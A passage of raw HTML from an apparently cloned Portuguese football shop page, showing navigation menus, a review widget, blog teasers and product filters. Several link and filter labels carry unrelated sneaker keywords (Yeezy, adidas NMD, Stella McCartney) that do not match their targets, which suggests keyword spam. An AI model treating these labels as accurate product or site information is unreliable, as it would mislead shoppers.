font-em-125 font-weight-normal"> adidas terrex ax2r marathon running shoessneakers. </div> </li> <li class="nav-item"> <a href="/bebyshop/c/fotbal-nove-kopacky%20" class="nav-link row m-0 d-flex align-items-center flex-nowrap"> <div class="col-1 p-0"> <div class="minibasket-picture product-shadow"> <div class="minibasket-picture__inner w-100 h-100 px-1"> <div class="minibasket-picture__cover mx-auto "> <img src="https://i1.t4s.cz/products/104752-004/193107s1.png" alt="basket" loading="lazy" class="minibasket-picture__img w-100 mw-100 mh-100"> </div> </div> </div> </div> <div class="col-11 p-0 pl-2"> <span>Vê <u class="shop-color"> os modelos de chuteiras mais novos</u>.</span> </div> </a> </li> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot-widget-minibasket trustpilot d-flex align-items-center justify-content-center"> <div class="trustpilot-customerinfo"> <strong>Excelente</strong> </div> <div class="trustpilot-trustscore-reviews"> 4.5 de 5 </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="black"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> </ul> </div> </div> </li> </ul> </div> <div class="nav-line nav-line-no-gender" id="snippet--headerMenuArea"> <div class="nav-line-loading"></div> <div class="nav-loading"> <svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg> </div> <div class="nav-level nav-level-1 justify-content-lg-center"> <div class="nav-level nav-level-1"> <ul class="nav-level-col nav-level-1__col nav-level-1-nav blmr-menu-categories-pc"> <li class="nav-level-item nav-level-1__item" data-name="103881"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/chuteiras"> Chuteiras </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103926"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/roupa-de-futebol"> Roupa </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104052"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/produtos-de-fanshop"> Fanshop </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103966"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/equipamento-de-futebol"> Equipamento </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104004"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/bolas-de-futebol"> Bolas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="131302"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol/teamsales-teamsales"> Para equipas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104025"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol-equipamento-tempo-livre"> Casual </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104037"> <a class="nav-level-link nav-level-1__link " href="/bebyshop/c/tenis-de-corrida-futebol"> Calçado de corrida </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104085"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/brand"> Marcas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104088"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/saldos-11teamsports-pt"> SALDOS </a> </li> </ul> <script>
		let initialLoad = true;
		$(function () {
			initialLoad = false;
			$.getJSON("/?do=headerMenu-ajaxLoadSubmenu", function (response) {
				if ($('.nav-loading').css('display') == 'block') {
					$('.nav-loading').css('display', 'none');
				} else {
					$('.nav-loading').css('display', 'none');
				}
				$.each(response, function (item, html) {
					$('li[data-name="' + item + '"]').append(html);
				})
			});
		})
	</script> <script>
		initNav();
	</script> <ul class="nav-level-col nav-level-1__col nav-level-1-other"> <li class="nav-level-item nav-level-1__item"> <a href="/bebyshop/pg/blog" class="nav-level-link nav-level-1__link nav-level-link-active"> <span>Blog</span> </a> <div class="nav-level nav-level-2 nav-level-only-desktop"> <div class="h-limit nav-posts-limit mx-auto"> <div class="cards"> <div class="row"> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-image"> <div class="cards-image-cover" title="Play for More Victories"> <img src="https://i1.t4s.cz//page/2596/perex.jpg?ver=2025-07-01-11-04-49" alt="Play for More Victories" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">1. 7. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">1 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Play for More Victories</div> <p class="cards-flex cards-nav-color-secondary">Prepara-te para o EURO Feminino 2025 com camisolas e chuteiras oficiais da Nike, adidas e PUMA. Faz parte de cada jogo,…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-image"> <div class="cards-image-cover" title="Nike Phantom 6"> <img src="https://i1.t4s.cz//page/2592/perex.jpg?ver=2025-06-09-13-22-12" alt="Nike Phantom 6" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">9. 6. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">4 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Nike Phantom 6</div> <p class="cards-flex cards-nav-color-secondary">Descobre as novas chuteiras Nike Phantom 6 – precisão, controle e potência em cada toque. Perfeitas para jogadores que…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-hypervenom-1-rgn-2025" class="cards-image"> <div class="cards-image-cover" title="Nike Hypervenom 1 RGN 2025"> <img src="https://i1.t4s.cz//page/2579/perex.jpg?ver=2025-05-28-13-33-08" alt="Nike Hypervenom 1 RGN 2025" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-hypervenom-1-rgn-2025" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">26. 5. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">5 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Nike Hypervenom 1 RGN 2025</div> <p class="cards-flex cards-nav-color-secondary">A lenda está de volta! Edição limitada Nike Hypervenom 1 RGN 2025 em breve na 11teamsports. Não percas o regresso das…</p> </a> </div> </div> </div> </div> </div> </div> <div class="h-limit mx-auto"> <div class="text-center"> <a href="/bebyshop/pg/blog" class="btn btn-outline-shop"> Mostrar todos os artigos </a> </div> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> Sobre Nós </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back nav-level-2__link">Contacto</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Especialista em futebol desde 2007 </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Embaixadores </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Afiliado </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Empregos &amp; Carreiras </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Definições de Cookies </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Termos e Condições </a> </li> </ul> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> <i class="svg-icon nav-level-svg-icon d-lg-none"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg> </i> Ajuda </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back">Ajuda</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Cancelar encomenda </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Devolução de pedido </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Adidas super skinny джинсы </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Yeezy 700 Salt Sz10 </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> adidas Core 18 Stadium Jacket unisex </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> adidas ultra boost 2019 refract B37708 release date </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Contato </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> latest adidas nmd </a> </li> </ul> </div> </div> </li> </ul> </div> </div> </div> </div> </nav> <div id="main-wrap" class="main-wrap position-relative"> <div class="global-toast-wrap"> <div class="global-toast-wrap__inner d-flex justify-content-end p-2 p-lg-4"> <div id="toaster-place" class="global-toast-container"> </div> </div> </div> <div id="snippet--menucontent"> </div> <div id="snippet--content"> <div class="hx-limit page-max-width mx-auto px-lg-4 pt-4 pt-lg-3 pb-0 pb-lg-4"> <div id="snippet--bannerArea"> </div> <div id="snippet--pathArea"> <ul class="breadcrumbs mb-2"> <li> <a href="/bebyshop/c/futebol" title="Futebol"> Futebol </a> </li> <li> <a href="/bebyshop/c/adidas-sportswear" title="adidas Sportswear"> adidas Sportswear </a> </li> </ul> </div> <div id="snippet--headerArea"> </div> <div class="position-relative d-lg-none"> <div class="js-check-sticky-before product-box-filter-toggle-before"></div> </div> <div class="product-list-row row"> <div class="col"> <div class="category-filters-divider--text-line data-content d-lg-none" data-content="Filtros populares"></div> <div class="product-filter-wrap product-filter-wrap--v2-mob-default-btns gap-2 d-lg-none no-scrollbar"> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item d-flex gap-1_5 align-items-center d-lg-none"> <div class="product-filter-item-trigger-mob-default-btn product-filter-item-trigger-mob-default-btn--show-all d-flex align-items-center filters-active"> <div class="d-flex align-items-center gap-1_5"> <i class="svg-icon"><svg width="20" height="20" viewbox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.375 2C13.3395 2 12.5 2.83947 12.5 3.875C12.5 4.91053 13.3395 5.75 14.375 5.75C15.4105 5.75 16.25 4.91053 16.25 3.875C16.25 2.83947 15.4105 2 14.375 2ZM11.3125 3.25C11.6021 1.8236 12.8632 0.75 14.375 0.75C15.8868 0.75 17.1479 1.8236 17.4375 3.25H20V4.5H17.4375C17.1479 5.9264 15.8868 7 14.375 7C12.8632 7 11.6021 5.9264 11.3125 4.5H0V3.25H11.3125ZM5.625 8.25C4.58947 8.25 3.75 9.08947 3.75 10.125C3.75 11.1605 4.58947 12 5.625 12C6.66053 12 7.5 11.1605 7.5 10.125C7.5 9.08947 6.66053 8.25 5.625 8.25ZM2.56251 9.5C2.85206 8.0736 4.11315 7 5.625 7C7.13685 7 8.39794 8.0736 8.68749 9.5H20V10.75H8.68749C8.39794 12.1764 7.13685 13.25 5.625 13.25C4.11315 13.25 2.85206 12.1764 2.56251 10.75H0V9.5H2.56251ZM14.375 14.5C13.3395 14.5 12.5 15.3395 12.5 16.375C12.5 17.4105 13.3395 18.25 14.375 18.25C15.4105 18.25 16.25 17.4105 16.25 16.375C16.25 15.3395 15.4105 14.5 14.375 14.5ZM11.3125 15.75C11.6021 14.3236 12.8632 13.25 14.375 13.25C15.8868 13.25 17.1479 14.3236 17.4375 15.75H20V17H17.4375C17.1479 18.4264 15.8868 19.5 14.375 19.5C12.8632 19.5 11.6021 18.4264 11.3125 17H0V15.75H11.3125Z" fill="black"></path></svg></i> Mostrar todos os filtros </div> <div class="product-filter-item-trigger--active-count-mob-default-btns filters-active"> 6 </div> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-gender"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--gender"> <div class="d-flex align-items-center"> Sexo <div class="product-filter-item-trigger--active-count-mob-default-btns"> </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-type"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--type"> <div class="d-flex align-items-center"> stella mccartney x adidas ultra boost 20 metallic <div class="product-filter-item-trigger--active-count-mob-default-btns"> </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-type2"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--type2 filters-active"> <div class="d-flex align-items-center"> stella mccartney x adidas ultra boost 20 metallic detalhado <div class="product-filter-item-trigger--active-count-mob-default-btns filters-active"> 1 </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> </div> <div class="product-list-panel mb-3"> <div class="product-list-panel__inner"> <div class="product-list-panel-header p-3 p-lg-0 row flex-nowrap justify-content-between"> <div class="col-10 col-lg pr-0"> <div class="product-list-panel-title"> <div class="d-lg-none font-em-125"> Filtr </div> </div> </div> <div class="col-auto d-lg-none align-items-center justify-content-center d-flex"> <i class="svg-icon js-product-filter-toggle font-em-15"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> </div> </div> <div class="product-list-panel-body p-3 p-lg-0"> <div id="snippet--filterArea"> <div class="product-filter-wrap product-filter-wrap--v2 js-product-filter-wrap--v2 gap-2"> <div class="product-filter" id="product-filter-gender"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--gender"> <div class="d-flex align-items-center"> Sexo <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-gender" class="product-filter-item-content js-product-filter-item-content--gender hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 